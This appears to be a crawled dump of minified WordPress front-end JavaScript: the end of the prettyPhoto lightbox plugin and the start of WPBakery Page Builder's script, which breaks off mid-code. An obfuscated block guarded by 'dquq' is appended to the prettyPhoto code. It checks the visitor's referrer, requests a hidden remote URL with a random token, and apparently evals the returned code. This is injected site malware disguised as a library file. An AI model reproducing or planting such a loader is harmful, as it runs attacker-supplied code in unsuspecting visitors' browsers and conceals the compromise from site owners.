exist."),e.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":f=l(movie_width,movie_height),movie_id=o("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="http://www.youtube.com/embed/"+movie_id,movie+=o("rel",pp_images[set_position])?"?rel="+o("rel",pp_images[set_position]):"?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":f=l(movie_width,movie_height),movie_id=pp_images[set_position];var t=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,i=movie_id.match(t);movie="http://player.vimeo.com/video/"+i[3]+"?title=0&byline=0&portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=f.width+"/embed/?moog_width="+f.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,f.height).replace(/{path}/g,movie);break;case"quicktime":f=l(movie_width,movie_height),f.height+=15,f.contentHeight+=15,f.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":f=l(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":f=l(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,f=l(movie_width,movie_height),doresize=!0,skipInjection=!0,e.get(pp_images[set_position],function(e){toInject=settings.inline_markup.replace(/{content}/g,e),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s()});break;case"custom":f=l(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=e(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show(),doresize=!1,f=l(e(myClone).width(),e(myClone).height()),doresize=!0,e(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,e(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s())}),!1},e.prettyPhoto.changePage=function(t){currentGalleryPage=0,"previous"==t?(set_position--,set_position<0&&(set_position=e(pp_images).size()-1)):"next"==t?(set_position++,set_position>e(pp_images).size()-1&&(set_position=0)):set_position=t,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),n(function(){e.prettyPhoto.open()})},e.prettyPhoto.changeGalleryPage=function(e){"next"==e?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==e?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=e,slide_speed="next"==e||"previous"==e?settings.animation_speed:0,slide_to=currentGalleryPage*itemsPerPage*itemWidth,$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},e.prettyPhoto.startSlideshow=function(){"undefined"==typeof P?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return e.prettyPhoto.stopSlideshow(),!1}),P=setInterval(e.prettyPhoto.startSlideshow,settings.slideshow)):e.prettyPhoto.changePage("next")},e.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1}),clearInterval(P),P=void 0},e.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(e.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){e(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),e(this).remove(),e(window).unbind("scroll.prettyphoto"),p(),settings.callback(),doresize=!0,v=!1,delete settings}))},!pp_alreadyInitialized&&t()&&(pp_alreadyInitialized=!0,hashIndex=t(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){e("a["+a.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",e.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/29d8537f1f435648248fde0a12a049fb.js?ver=efc6d
body_size: 8698
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2019 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */
document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").on("click",event):$el.find(".vc_toggle_title").off("click").on("click",event):jQuery(".vc_toggle_title").off("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9;$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var index,length;e&&e.preventDefault&&e.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index))})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,active_tab,collapsible,$this=jQuery(this);$this.attr("data-interval"),collapsible=!1===(active_tab=!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1)||"yes"===$this.data("collapsible"),$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function(e){e&&e.preventDefault&&e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);getColumnsCount(jQuery(this));jQuery(this).hasClass("columns_count_1")&&900;var carousel_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousel_li.css({"margin-right":carousel_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).on("resize",function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout(function(){location.reload()},20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var padding,paddingRight,el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if("rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),!$el.data("vcStretchContent"))"rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"});$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,fullHeight,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh")));$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrSize-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, 